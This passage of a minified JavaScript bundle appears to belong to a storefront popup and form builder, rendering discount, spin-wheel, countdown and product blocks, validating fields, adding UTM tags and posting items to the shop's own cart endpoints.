0:l.isMandatory)===2&&(l!=null&&l.labelText)?"block":"none"},children:"*"}),r("h3",{className:kr("title"),style:v,children:l==null?void 0:l.labelText})]}),r(In,{fieldDecorator:a,fileType:l==null?void 0:l.fieldProperties,fileProps:{rules:[{required:(l==null?void 0:l.isMandatory)===2,message:s("formEditor.validate.required")}]},children:r(tu,{labelStyle:v,optionsList:(l==null?void 0:l.optionText)??[]})})]})},ou="[data-uri]",ya=ot("wheelImage"),ru=({attribute:e})=>{const{defaultBehavior:t,defaultStyle:n}=e??{},{paddingAll:o="0 0 0 0",backgroundColor:i}=n??{},[s,a,l,d]=o.split(" "),c={width:"100%",backgroundColor:i,padding:`${s} ${a} ${l} ${d}`},{url:u}=t??{};return r("div",{className:ya("wheelImageContainer"),style:c,children:r("img",{className:ya("img"),width:107,height:107,src:u||ou,alt:""})})};function iu(e){return e==null||typeof e!="object"&&typeof e!="function"}function su(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)}function au(e){return Object.getOwnPropertySymbols(e).filter(t=>Object.prototype.propertyIsEnumerable.call(e,t))}function lu(e){return e==null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}const cu="[object RegExp]",du="[object String]",uu="[object Number]",pu="[object Boolean]",fu="[object Arguments]",hu="[object Symbol]",mu="[object Date]",gu="[object Map]",bu="[object Set]",yu="[object Array]",wu="[object ArrayBuffer]",_u="[object Object]",xu="[object DataView]",Cu="[object Uint8Array]",ku="[object Uint8ClampedArray]",vu="[object Uint16Array]",Su="[object Uint32Array]",Iu="[object Int8Array]",Tu="[object Int16Array]",Eu="[object Int32Array]",Nu="[object Float32Array]",Du="[object Float64Array]";function xo(e,t,n,o=new Map,i=void 0){const s=i==null?void 0:i(e,t,n,o);if(s!=null)return s;if(iu(e))return e;if(o.has(e))return o.get(e);if(Array.isArray(e)){const a=new Array(e.length);o.set(e,a);for(let l=0;l<e.length;l++)a[l]=xo(e[l],l,n,o,i);return Object.hasOwn(e,"index")&&(a.index=e.index),Object.hasOwn(e,"input")&&(a.input=e.input),a}if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const a=new RegExp(e.source,e.flags);return a.lastIndex=e.lastIndex,a}if(e instanceof Map){const a=new Map;o.set(e,a);for(const[l,d]of e)a.set(l,xo(d,l,n,o,i));return a}if(e instanceof Set){const a=new Set;o.set(e,a);for(const l of e)a.add(xo(l,void 0,n,o,i));return a}if(typeof Buffer<"u"&&Buffer.isBuffer(e))return e.subarray();if(su(e)){const a=new(Object.getPrototypeOf(e)).constructor(e.length);o.set(e,a);for(let l=0;l<e.length;l++)a[l]=xo(e[l],l,n,o,i);return a}if(e instanceof ArrayBuffer||typeof SharedArrayBuffer<"u"&&e instanceof SharedArrayBuffer)return e.slice(0);if(e instanceof DataView){const a=new DataView(e.buffer.slice(0),e.byteOffset,e.byteLength);return o.set(e,a),Uo(a,e,n,o,i),a}if(typeof File<"u"&&e instanceof File){const a=new File([e],e.name,{type:e.type});return o.set(e,a),Uo(a,e,n,o,i),a}if(e instanceof Blob){const a=new Blob([e],{type:e.type});return o.set(e,a),Uo(a,e,n,o,i),a}if(e instanceof Error){const a=new e.constructor;return o.set(e,a),a.message=e.message,a.name=e.name,a.stack=e.stack,a.cause=e.cause,Uo(a,e,n,o,i),a}if(typeof e=="object"&&Lu(e)){const a=Object.create(Object.getPrototypeOf(e));return o.set(e,a),Uo(a,e,n,o,i),a}return e}function Uo(e,t,n=e,o,i){const s=[...Object.keys(t),...au(t)];for(let a=0;a<s.length;a++){const l=s[a],d=Object.getOwnPropertyDescriptor(e,l);(d==null||d.writable)&&(e[l]=xo(t[l],l,n,o,i))}}function Lu(e){switch(lu(e)){case fu:case yu:case wu:case xu:case pu:case mu:case Nu:case Du:case Iu:case Tu:case Eu:case gu:case uu:case _u:case cu:case bu:case du:case hu:case Cu:case ku:case vu:case Su:return!0;default:return!1}}function Mu(e){return xo(e,void 0,e,new Map,void 0)}function wa(e){switch(typeof e){case"number":case"symbol":return!1;case"string":return e.includes(".")||e.includes("[")||e.includes("]")}}function _a(e){return Object.is(e,-0)?"-0":e.toString()}function xa(e){const t=[],n=e.length;if(n===0)return t;let o=0,i="",s="",a=!1;for(e.charCodeAt(0)===46&&(t.push(""),o++);o<n;){const l=e[o];s?l==="\\"&&o+1<n?(o++,i+=e[o]):l===s?s="":i+=l:a?l==='"'||l==="'"?s=l:l==="]"?(a=!1,t.push(i),i=""):i+=l:l==="["?(a=!0,i&&(t.push(i),i="")):l==="."?i&&(t.push(i),i=""):i+=l,o++}return i&&t.push(i),t}function Ca(e,t,n){if(e==null)return n;switch(typeof t){case"string":{const o=e[t];return o===void 0?wa(t)?Ca(e,xa(t),n):n:o}case"number":case"symbol":{typeof t=="number"&&(t=_a(t));const o=e[t];return o===void 0?n:o}default:{if(Array.isArray(t))return $u(e,t,n);Object.is(t==null?void 0:t.valueOf(),-0)?t="-0":t=String(t);const o=e[t];return o===void 0?n:o}}}function $u(e,t,n){if(t.length===0)return n;let o=e;for(let i=0;i<t.length;i++){if(o==null)return n;o=o[t[i]]}return o===void 0?n:o}function ka(e,t){if(e==null)return!0;switch(typeof t){case"symbol":case"number":case"object":{if(Array.isArray(t))return va(e,t);if(typeof t=="number"?t=_a(t):typeof t=="object"&&(Object.is(t==null?void 0:t.valueOf(),-0)?t="-0":t=String(t)),(e==null?void 0:e[t])===void 0)return!0;try{return delete e[t],!0}catch{return!1}}case"string":{if((e==null?void 0:e[t])===void 0&&wa(t))return va(e,xa(t));try{return delete e[t],!0}catch{return!1}}}}function va(e,t){const n=Ca(e,t.slice(0,-1),e),o=t[t.length-1];if((n==null?void 0:n[o])===void 0)return!0;try{return delete n[o],!0}catch{return!1}}function wi(e,...t){if(e==null)return{};const n=Mu(e);for(let o=0;o<t.length;o++){let i=t[o];switch(typeof i){case"object":{Array.isArray(i)||(i=Array.from(i));for(let s=0;s<i.length;s++){const a=i[s];ka(n,a)}break}case"string":case"symbol":case"number":{ka(n,i);break}}}return n}class je extends tr.Component{constructor(t){super(t),this.state={hasError:!1}}static getDerivedStateFromError(t){return{hasError:!0}}componentDidCatch(t,n){console.error("error trap:",t,n)}render(){if(this.state.hasError)return this.props.fallback||r("span",{style:{color:"red"},children:"component error"});const t=this.props.children;return us(t,{...wi(this.props,["children","fallback"])})}}function jo(e,t,n){if(!e||!t.campaign||!n)return e;try{const o=new URL(e),i=new URLSearchParams(o.search);return i.has("utm_source")||i.set("utm_source",t.source),i.has("utm_medium")||i.set("utm_medium",t.medium),i.has("utm_campaign")||i.set("utm_campaign",t.campaign),t.term&&!i.has("utm_term")&&i.set("utm_term",t.term),t.content&&!i.has("utm_content")&&i.set("utm_content",t.content),o.search=i.toString(),o.toString()}catch{return console.error("Invalid URL:",e),e}}const Ou=e=>new Promise((t,n)=>{fetch(`https://${window.location.host}/cart/add`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then(o=>o.json()).then(o=>{}).finally(()=>{t(!0)}).catch(o=>{n(o)})}),Au=e=>new Promise((t,n)=>{fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then(o=>o.json()).then(o=>{}).finally(()=>{t(!0)}).catch(o=>{n(o)})}),Sa=({uiScale:e,popupData:t,layout:n,popupSize:o,formId:i,data:s,clientRef:a,countryList:l,areaCodeList:d,formInstance:c,platform:u,purview:p,countdownTimeStamp:f,handleClick:m,handleCopy:k,areaCode:w,language:b,onFinish:g,onClose:h,toRegister:_,deviceInEditor:y,onWatch:v,runTrackerReport:$,materialId:C})=>{var D;const{type:E,attribute:S}=s??{},{t:A}=ei(),P=vs(),te=x=>{const{platform:N,discountTab:M,discountTab_SHOPIFY:T,couponCodeType:L,couponCodeType_SHOPIFY:B}=x??{};return N===uo.EC2&&M===1&&L===1||N===uo.SHOPIFY&&T===1&&B===1?"MMM DD, YYYY":"MMM DD, YYYY HH:mm"},O=x=>{var ue;if(!x||!(x!=null&&x.defaultBehavior)||!((ue=x==null?void 0:x.defaultBehavior)!=null&&ue.priceRule))return x;const{defaultBehavior:N}=x||{},{timezone:M="Asia/Shanghai",startTimestamp:T,endTimestamp:L,currencySymbol:B}=N==null?void 0:N.priceRule,K={...N==null?void 0:N.priceRule,currency:B,startAt:T?bn(T).tz(Vn(P||M)).format(te(N)):"",endAt:L?bn(L).tz(Vn(P||M)).format(te(N)):""};return x.defaultBehavior.priceRule=K,x},F=async(x,N)=>{var T,L,B,K,ue,I,U,V,z;x.stopPropagation();const M={source:"smartpush",medium:"popup",campaign:i};if($==null||$({eventName:"click",productId:N.id,productSource:((T=S.defaultBehavior)==null?void 0:T.source)??""}),N.id,(L=S.defaultBehavior)==null||L.source,await Jl(500),u===uo.EC1){if(!((B=S.defaultBehavior)!=null&&B.actionType))return;window.location.href=N.productUrl}else if(u===uo.EC2){if(!((K=S.defaultBehavior)!=null&&K.actionType))return;if(((ue=S.defaultBehavior)==null?void 0:ue.actionType)===2){const Q=jo(location.origin+"/cart",M,t==null?void 0:t.utmConfigEnable);location.href=Q;return}if(((I=S.defaultBehavior)==null?void 0:I.actionType)===1){if(!N.skuId){const Q=jo(N.productUrl,M,t==null?void 0:t.utmConfigEnable);location.href=Q;return}v==null||v(),setTimeout(()=>{Ou({items:[{id:N.skuId,quantity:1}]}).then(Q=>{const le=jo(location.origin+"/cart",M,t==null?void 0:t.utmConfigEnable);location.href=le}).catch(Q=>{})})}}else if(u===uo.SHOPIFY){if(!((U=S.defaultBehavior)!=null&&U.actionType))return;if(((V=S.defaultBehavior)==null?void 0:V.actionType)===2){const Q=jo(location.origin+"/cart",M,t==null?void 0:t.utmConfigEnable);location.href=Q;return}if(((z=S.defaultBehavior)==null?void 0:z.actionType)===1){if(!N.skuId){const Q=jo(N.productUrl,M,t==null?void 0:t.utmConfigEnable);window.location.href=Q;return}v==null||v(),setTimeout(()=>{Au({items:[{id:N.skuId,quantity:1}]}).then(Q=>{location.href=location.origin+"/cart"}).catch(Q=>{})})}}};return r("div",{"data-block-type":E,style:{width:"100%",height:"100%"},children:[E==="Text"&&r(je,{fallback:"err-Text",children:r(xd,{attribute:S})}),E==="Button"&&r(je,{fallback:"err-Button",children:r(id,{attribute:S,handleClick:m,onFinish:g,onClose:h,toRegister:_,popupData:t,formId:i})}),E==="Input"&&r(je,{fallback:"err-Input",children:r(ad,{attribute:S,form:c,t:A})}),E==="Email"&&r(je,{fallback:"err-Email",children:r(ud,{attribute:S,form:c,t:A})}),E==="Legal"&&r(je,{fallback:"err-Legal",children:r(dd,{attribute:S,form:c,t:A})}),E==="Phone"&&r(je,{fallback:"err-Phone",children:r(yd,{form:c,attribute:S,formId:i,options:d,areaCode:w,t:A})}),E==="Select"&&r(je,{fallback:"err-Select",children:r(gd,{form:c,attribute:S,options:l,formId:i,handleChange:()=>{},language:b,t:A,dataId:C})}),E==="Discount"&&r(je,{fallback:"err-Discount",children:r(Rc,{attribute:O(S),platform:u,purview:p,t:A,handleCopy:k})}),E==="WheelDiscount"&&r(je,{fallback:"err-WheelDiscount",children:r(Vc,{attribute:S,t:A,handleCopy:k,client:"Customer"})}),E==="WheelImage"&&r(je,{fallback:"err-WheelImage",children:r(ru,{attribute:S,t:A})}),E==="Wheel"&&r(je,{fallback:"err-Wheel",children:r(od,{dataSource:[],attribute:S,ref:a})}),E==="Birthday"&&r(je,{fallback:"err-Birthday",children:r(Wc,{attribute:S,form:c,t:A})}),E==="SingleImg"&&r(je,{fallback:"err-SingleImg",children:r(_d,{attribute:S})}),E==="Countdown"&&r(je,{fallback:"err-Countdown",children:r($d,{attribute:S,device:y,purview:p,timeStamp:f??0})}),E==="Logo"&&r(je,{fallback:"err-Logo",children:r(Ad,{attribute:S,purview:"client",formId:i,popupData:t,handleClick:m})}),E==="DivisionLine"&&r(je,{fallback:"err-DivisionLine",children:r(Xd,{attribute:S})}),E==="Shop"&&r(je,{fallback:"err-Shop",children:r(Jd,{attribute:S,popupSize:o,canvasColumn:n=="horizontal"?2:1,uiScale:e,device:y,list:((D=S==null?void 0:S.defaultBehavior)==null?void 0:D.list)??[],onShopClick:F,t:A})}),E==="Radio"&&r(je,{fallback:"err-Radio",children:r(eu,{attribute:S,options:l,formId:i,form:c,handleChange:()=>{},language:b,t:A})}),E==="Checkbox"&&r(je,{fallback:"err-Checkbox",children:r(nu,{attribute:S,options:l,formId:i,form:c,handleChange:()=>{},language:b,t:A})})]})};function Ia(){const[e,t]=W(!1);return ge(()=>{const n=o=>{const i=o.detail;t(i)};return window.addEventListener("formChange",n),()=>{window.removeEventListener("formChange",n)}},[]),e}const Ta="sp",Ea=(e,t=[])=>(...n)=>(o=>o.length===e.length?e(...o):Ea(e,o))([...t,...n]),Fu=Ea(function(t,n){return!t||!n?"":ys(n)?Pn(n.filter(o=>!!o).map(o=>`${Ta}-${t}-${o}`)):`${Ta}-${t}-${n}`}),Fp="",Pu=Fu("form"),_i=e=>{const t=new CustomEvent("formChange",{detail:e});window.dispatchEvent(t)},Na=e=>class extends hn{constructor(n){super(n);gt(this,"getStates",()=>{const{fieldComponents:n}=this;let o={};for(let i in n){const s=n[i];o[i]=s.getState()}return o});gt(this,"fieldComponents",{});gt(this,"fieldConfigs",{});gt(this,"setFieldComponent",(n,o)=>{this.fieldComponents[n]=o});gt(this,"resetFields",()=>{const{fieldComponents:n}=this;for(let o in n)n[o].setValue(null),n[o].setError([])});gt(this,"setFieldConfig",(n,o)=>{this.fieldConfigs[n]=o});gt(this,"setValue",(n,o)=>{const{fieldComponents:i}=this;i[n].setValue(o)});gt(this,"setError",(n,o)=>{const{fieldComponents:i}=this;i[n].setError(o)});gt(this,"getFieldValue",n=>this.fieldComponents[n].getState().value);gt(this,"submit",n=>{});gt(this,"setValues",n=>{const{fieldComponents:o}=this;for(let i in n){const s=n[i];o[i].setValue(s)}});gt(this,"setErrors",n=>{const{fieldComponents:o}=this;for(let i in n){const s=n[i]||[];o[i].setError(s)}});gt(this,"validateFields",n=>{let o={};const s=this.fieldConfigs[n].rules||[],l=this.getStates()[n];if(o[n]=l.errors,s.find(d=>d.pattern)){const d=s.filter(c=>c.pattern)[0];!d.pattern.test(l.value)&&l.value?o[n].push(d.message):o[n].filter(c=>c!=d.message)}if(s.find(d=>d.required)){const d=s.filter(c=>c.required)[0];!l.value&&l.value!==0?o[n].push(d.message):o[n].filter(c=>c!=d.message)}this.setErrors(o),s.find(d=>d.validator)&&s.filter(c=>c.validator).map(c=>{c.validator(l.value,u=>{o[n].push(u)})})});gt(this,"validates",(n=(o,i,s)=>{})=>{let o={},i={},s=[],a=!1;for(let l in this.fieldConfigs){const d=this.fieldConfigs[l],c=d.rules||[],u=d.label||"",f=this.getStates()[l];if(o[l]=f.errors,c.find(m=>m.pattern)){const m=c.filter(k=>k.pattern)[0];!m.pattern.test(f.value)&&f.value?o[l].push(m.message):o[l].filter(k=>k!=m.message)}if(c.find(m=>m.required)){const m=c.filter(k=>k.required)[0];!f.value&&f.value!==0?o[l].push(m.message):o[l].filter(k=>k!=m.message)}o[l].length>0&&(a=!0),i[l]=!f.value&&f.value!==0?null:f.value,s.push({label:u,value:i[l]})}this.setErrors(o),this.setValues(i),n(a&&o,i,s)});gt(this,"validatorCallBack",n=>o=>{o?this.setError(n,[o]):this.setError(n,[])});gt(this,"fieldDecorator",(n,o={label:"",initialValue:null,rules:[],inline:!1})=>{const i=this,{initialValue:s,label:a}=o;return l=>{const c=class c extends hn{constructor(f){super(f);gt(this,"setValue",f=>{this.setState({value:f})});gt(this,"setError",f=>{this.setState({errors:f})});gt(this,"getState",()=>this.state);gt(this,"validatorCallBack",f=>m=>{m?this.setError([m]):this.setError([])});gt(this,"handleChange",(f,m)=>k=>{const{rules:w=[]}=m;let b=[];if(w.find(g=>g.pattern)){const g=w.filter(h=>h.pattern)[0];!g.pattern.test(k)&&k?b.push(g.message):b.filter(h=>h!=g.message)}if(w.find(g=>g.required)){const g=w.filter(h=>h.required)[0];!k&&k!==0?b.push(g.message):b.filter(h=>h!=g.message)}this.setState({value:k,errors:b}),w.find(g=>g.validator)&&w.filter(h=>h.validator).map(h=>{h.validator(k,this.validatorCallBack(f))})});this.state={value:s,errors:[]},c.setError=this.setError.bind(this),c.setValue=this.setValue.bind(this),c.getState=this.getState.bind(this),i.setFieldConfig(n,o),i.setFieldComponent(n,this)}render(){var g;const f=l.type,m=l.props.children,k=this.state.errors[0];let w={};const b={onInput:h=>{_i(!0),h.target?this.handleChange(n,o)(h.target.value):this.handleChange(n,o)(h)},onChange:h=>{var _,y,v,$;_i(!0),h.target?((_=l.props)!=null&&_.onChange&&((y=l.props)==null||y.onChange(h.target.value)),this.handleChange(n,o)(h.target.value)):((v=l.props)!=null&&v.onChange&&(($=l.props)==null||$.onChange(h)),this.handleChange(n,o)(h))},onBlur:h=>{_i(!0),h.target?this.handleChange(n,o)(h.target.value):this.handleChange(n,o)(h)},value:this.state.value,className:`${l.props&&l.props.className} ${k&&"is-danger"}`.split(" ").filter(h=>h!=="undefined").join(" ")};return(g=l.props)!=null&&g.isOver?w={...b,...l.props}:w={...l.props,...b},r("div",{style:{position:"relative"},children:[r("div",{class:"control",children:ut(f,w,m)}),k&&r("p",{class:Pu("is-danger"),children:[k," "]})]})}};gt(c,"setError"),gt(c,"setValue"),gt(c,"getState");let d=c;return r(Ae,{children:r(d,{})})}});gt(this,"form",{fieldDecorator:this.fieldDecorator,getStates:this.getStates,validates:this.validates,setValues:this.setValues,setErrors:this.setErrors,setValue:this.setValue,setError:this.setError,getFieldValue:this.getFieldValue,resetFields:this.resetFields,validateFields:this.validateFields})}render(){return r(Ae,{children:r(e,{...this.props,form:this.form})})}};var Da={exports:{}};(function(e,t){(function(n,o){e.exports=o()})(Qr,function(){var n="minute",o=/[+-]\d\d(?::?\d\d)?/g,i=/([+-]|\d\d)/g;return function(s,a,l){var d=a.prototype;l.utc=function(w){var b={date:w,utc:!0,args:arguments};return new a(b)},d.utc=function(w){var b=l(this.toDate(),{locale:this.$L,utc:!0});return w?b.add(this.utcOffset(),n):b},d.local=function(){return l(this.toDate(),{locale:this.$L,utc:!1})};var c=d.parse;d.parse=function(w){w.utc&&(this.$u=!0),this.$utils().u(w.$offset)||(this.$offset=w.$offset),c.call(this,w)};var u=d.init;d.init=function(){if(this.$u){var w=this.$d;this.$y=w.getUTCFullYear(),this.$M=w.getUTCMonth(),this.$D=w.getUTCDate(),this.$W=w.getUTCDay(),this.$H=w.getUTCHours(),this.$m=w.getUTCMinutes(),this.$s=w.getUTCSeconds(),this.$ms=w.getUTCMilliseconds()}else u.call(this)};var p=d.utcOffset;d.utcOffset=function(w,b){var g=this.$utils().u;if(g(w))return this.$u?0:g(this.$offset)?p.call(this):this.$offset;if(typeof w=="string"&&(w=function(v){v===void 0&&(v="");var $=v.match(o);if(!$)return null;var C=(""+$[0]).match(i)||["-",0,0],E=C[0],S=60*+C[1]+ +C[2];return S===0?0:E==="+"?S:-S}(w),w===null))return this;var h=Math.abs(w)<=16?60*w:w,_=this;if(b)return _.$offset=h,_.$u=w===0,_;if(w!==0){var y=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(_=this.local().add(h+y,n)).$offset=h,_.$x.$localOffset=y}else _=this.utc();return _};var f=d.format;d.format=function(w){var b=w||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,b)},d.valueOf=function(){var w=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*w},d.isUTC=function(){return!!this.$u},d.toISOString=function(){return this.toDate().toISOString()},d.toString=function(){return this.toDate().toUTCString()};var m=d.toDate;d.toDate=function(w){return w==="s"&&this.$offset?l(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():m.call(this)};var k=d.diff;d.diff=function(w,b,g){if(w&&this.$u===w.$u)return k.call(this,w,b,g);var h=this.local(),_=l(w).local();return k.call(h,_,b,g)}}})})(Da);var Bu=Da.exports;const La=Xr(Bu);var Ma={exports:{}};(function(e,t){(function(n,o){e.exports=o()})(Qr,function(){var n={year:0,month:1,day:2,hour:3,minute:4,second:5},o={};return function(i,s,a){var l,d=function(f,m,k){k===void 0&&(k={});var w=new Date(f),b=function(g,h){h===void 0&&(h={});var _=h.timeZoneName||"short",y=g+"|"+_,v=o[y];return v||(v=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:g,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:_}),o[y]=v),v}(m,k);return b.formatToParts(w)},c=function(f,m){for(var k=d(f,m),w=[],b=0;b<k.length;b+=1){var g=k[b],h=g.type,_=g.value,y=n[h];y>=0&&(w[y]=parseInt(_,10))}var v=w[3],$=v===24?0:v,C=w[0]+"-"+w[1]+"-"+w[2]+" "+$+":"+w[4]+":"+w[5]+":000",E=+f;return(a.utc(C).valueOf()-(E-=E%1e3))/6e4},u=s.prototype;u.tz=function(f,m){f===void 0&&(f=l);var k=this.utcOffset(),w=this.toDate(),b=w.toLocaleString("en-US",{timeZone:f}),g=Math.round((w-new Date(b))/1e3/60),h=a(b,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(15*-Math.round(w.getTimezoneOffset()/15)-g,!0);if(m){var _=h.utcOffset();h=h.add(k-_,"minute")}return h.$x.$timezone=f,h},u.offsetName=function(f){var m=this.$x.$timezone||a.tz.guess(),k=d(this.valueOf(),m,{timeZoneName:f}).find(function(w){return w.type.toLowerCase()==="timezonename"});return k&&k.value};var p=u.startOf;u.startOf=function(f,m){if(!this.$x||!this.$x.$timezone)return p.call(this,f,m);var k=a(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return p.call(k,f,m).tz(this.$x.$timezone,!0)},a.tz=function(f,m,k){var w=k&&m,b=k||m||l,g=c(+a(),b);if(typeof f!="string")return a(f).tz(b);var h=function($,C,E){var S=$-60*C*1e3,A=c(S,E);if(C===A)return[S,C];var P=c(S-=60*(A-C)*1e3,E);return A===P?[S,A]:[$-60*Math.min(A,P)*1e3,Math.max(A,P)]}(a.utc(f,w).valueOf(),g,b),_=h[0],y=h[1],v=a(_).utcOffset(y);return v.$x.$timezone=b,v},a.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},a.tz.setDefault=function(f){l=f}}})})(Ma);var Ru=Ma.exports;const $a=Xr(Ru);function Oa({formId:e}){const[t,n]=W(!1),[o,i]=W(),[s,a]=W("");return ge(()=>{if(!e)return;const l=c=>{const{open:u,type:p,content:f,duration:m=1500}=c.detail||{};n(u),i(p),a(f),u&&setTimeout(()=>{n(!1)},m)},d=`message-change-${e}`;return window.addEventListener(d,l),()=>{window.removeEventListener(d,l)}},[e]),{messageOpen:t,messageContent:s,messageType:o}}const zu=(e,t,n)=>{ge(()=>{if(e.current){const o=new MutationObserver(t);return o.observe(e.current,n),()=>{o.disconnect()}}},[t,n,e])},Aa=(e,t,n=o=>null)=>{const[,o]=W(),[i,s]=W(null),a=ao(l=>{const d=getComputedStyle(l.current).getPropertyValue(t);s(d),n(d)},[s,t,n]);return zu(e,l=>{l.forEach(function(d){d.attributeName==="style"&&a(e)})},{attributes:!0,attributeFilter:["style"],subtree:!0}),ge(()=>{o(e),a(e)},[o,s,e]),i},Fa=()=>{var e;(e=window.jsCallFlutter)==null||e.call(window,{type:"RenderSuccess"})},Dn=()=>{var e;(e=window.jsCallFlutter)==null||e.call(window,{type:"Close"})},Pa=()=>{var e;(e=window.jsCallFlutter)==null||e.call(window,{type:"Register"})},Uu=139,ju=195,Ba=256,Wu=242,Vu=125,Zu=()=>Wu,Ra=e=>{switch(e){case En.LARGE:return Ba;case En.MIDDLE:return ju;case En.SMALL:return Uu;default:return Ba}},za=()=>Vu,Xt=e=>{switch(e){case En.LARGE:return An.LARGE;case En.MIDDLE:return An.MIDDLE;case En.SMALL:return An.SMALL;default:return An.MIDDLE}},Hu=({popupSize:e,device:t,block:n})=>{const o=Xt(e),i=1-43.3/100;let s=0;if(t===qt.PC){if(!n[eo.pcImgTextColumnWidth])return o;s=Number(n[eo.pcImgTextColumnWidth]??Ra(e))}return Math.floor(o*i+s)};bn.extend(La),bn.extend($a);function Ua(e){const{device:t,formType:n,layout:o,layoutMobile:i}=e;return s=>{if(t===qt.PC){if(n===po.POPUP){if(o==="vertical")return s.pcH;if(o==="horizontal")return s.pcW}return s.else||void 0}else if(i==="vertical"&&n===po.POPUP)return s.mobile;return s.else||void 0}}function ja(e){try{return typeof e=="string"?JSON.parse(e||"[]"):e}catch(t){throw console.error(e),Error(t)}}const xi=e=>{switch(e){case tt.TL:return"tl";case tt.TM:return"tm";case tt.TR:return"tr";case tt.ML:return"ml";case tt.MM:return"mm";case tt.MR:return"mr";case tt.BL:return"bl";case tt.BM:return"bm";case tt.BR:return"br";default:return"mm"}},Wa=(e,t)=>{const n=t===1;switch(e){case tt.TL:return n?"fadeInDownBig":"fadeInLeftBig";case tt.TR:return n?"fadeInDownBig":"fadeInRightBig";case tt.BL:return n?"fadeInUpBig":"fadeInLeftBig";case tt.BR:return n?"fadeInUpBig":"fadeInRightBig";case tt.TM:return"fadeInDownBig";case tt.BM:return"fadeInUpBig";case tt.MR:return n?"fadeInDownBig":"fadeInRightBig";case tt.ML:return n?"fadeInDownBig":"fadeInLeftBig";default:return"FadeIn"}},Yu=1e3*5,vr=e=>{var ht;const{language:t="en",platform:n,deviceInEditor:o=qt.PC,index:i,data:s,currentId:a,currentPopup:l,countryList:d=[],areaCodeList:c=[],deviceId:u,handleFormCommit:p,switchPopup:f,trackerReport:m,forbidPupup:k,onWatch:w,handleRegisterSuccess:b,isFinishedPlaying:g,type:h,popupPointer:_}=e,{id:y,formName:v,chainUniqueStr:$,style:C,formShowSettingInfo:E,areaCode:S,formContentInfo:A,formPushSettingInfo:{isStopPush:P,stopPushLimit:te,stopPushUserBehavior:O,showToOld:F,isContactDuplicateChecked:D},formPushSettingInfoList:x=[],purpose:N,isNewUser:M,showIndex:T=0,contactPersonTag:L,type:B}=s,K=B?B[0]:1,{materials:ue,prizeDraw:I,teaser:U,originStartTime:V,currentTime:z,turntableJson:Q}=A,le=((ht=s==null?void 0:s.formRecordDto)==null?void 0:ht.pushNum)??1,X=Ia(),me=ja(U),be=ja(ue),pt=Zt(null),{appearType:Mt,closeType:St,closeTime:en,showPosition:j,opacity:Z="35",flyDirection:se=1,flySpeed:we=1,showEquipment:H}=E??{},xe=Bt()?tt.MM:j,[J,Ee]=W(!1),[Qe,ft]=W(!1),[Re,It]=W(0),[We,Ve]=W(!1),rt=Zt(),[$t,qe]=W(!1),[Ut,Ze]=W(!1),[it,tn]=W(""),[jt,an]=W(""),[Ot,Wt]=W(""),st=(be==null?void 0:be.length)<=1?1:2,Me=Ne(G=>{let fe="";const ee=G??Re;return be.length-1,ee<be.length-1&&(fe=`page${ee+1}`),ee===be.length-1&&(fe="success"),fe});ge(()=>{if(g&&Dn(),h?h===_&&a===`${y}${l}`&&!J:a===`${y}${l}`&&!J){if(ho.includes(N)){if(N===Wn.REGISTER&&T){if(!F&&!M){g?Dn():f();return}b==null||b(y,{chainUniqueStr:$})}It(T)}Ee(!0),Fa(),Zn(y,{displayedNum:le+1})}},[a,g,_]),ge(()=>{X&&Ze(!0)},[X]);const He=G=>{if(G.open)switch(G.openType){case cn.BEFORE:ft(!0);break;case cn.AFTER:ft(!1);break;case cn.SHOW:ft(!0);break;default:ft(!1)}Ve(!1),G.open||ft(!1)},Fe=()=>{Ee(!0)};ge(()=>{He(me)},[]),ge(()=>{$t&&!Ut&&(Ee(!1),a===`${y}${l}`&&(f(),g&&Dn()))},[$t,Ut,g]);const nt=G=>{switch(G){case to.SLOW:return Sn.SLOW;case to.TERMS:return Sn.TERMS;case to.FASK:return Sn.FASK;default:return Sn.TERMS}},Ht=Ne(G=>{G.preventDefault(),G.stopPropagation(),Ee(!1),a===`${y}${l}`&&(f(),g&&Dn()),me.open&&me.openType===cn.AFTER&&!We&&(ft(!0),Ze(!0))}),At=Ne(G=>{var fe,ee,ye;(ee=(fe=pt.current)==null?void 0:fe.contains)!=null&&ee.call(fe,G.target)||(ye=St==null?void 0:St.includes)!=null&&ye.call(St,or.CLICK_OUT)&&(Ee(!1),a===`${y}${l}`&&(f(),g&&Dn()),me.open&&me.openType===cn.AFTER&&!We&&ft(!0))}),nn=()=>{const{closeMode:G=Zr.ALL}=me;G===Zr.ALL&&k(y),ft(!1),Ve(!0)},Ft=G=>{m({id:y,chainUniqueStr:$,...G},L)},un=Ne((G,fe)=>{const ee=Me(),{code:ye,prizeRules:Ce}=R(),{buttonName:he,buttonType:ae,buttonLink:De}=Dt(),Te=Y();m({id:y,code:ye,chainUniqueStr:$,eventName:"click",component:"href",formName:v,formPage:ee,buttonName:he,buttonType:ae,buttonLink:De,discountDetail:Ce,questionDetail:Te},L)}),R=Ne(G=>{const fe=G??Re,ee=yn(be[fe],"Discount"),ye=[],Ce=[];ee.map(De=>{const{attribute:Te}=De,{defaultBehavior:{discountCode:yt="",discountCodeContent:at="",priceRule:Tt}}=Te;let Ge=Tt.code;n==="EC1"?Ge=Ge||at:Ge=Ge||yt,ye.includes(Ge)||ye.push(Ge),Ce.push(Tt)});const he=yn(be[fe],"WheelDiscount");return C===vn.TURNTABLE&&he.length&&(I==null?void 0:I.prizeType)===1&&(I!=null&&I.discountCode)&&(I!=null&&I.discountCode&&ye.push(I==null?void 0:I.discountCode),Ce.push({code:I.discountCode,currency:I.currencySymbol,...I})),{code:ye.join(","),prizeRules:Ce}}),Xe=Ne(G=>{const 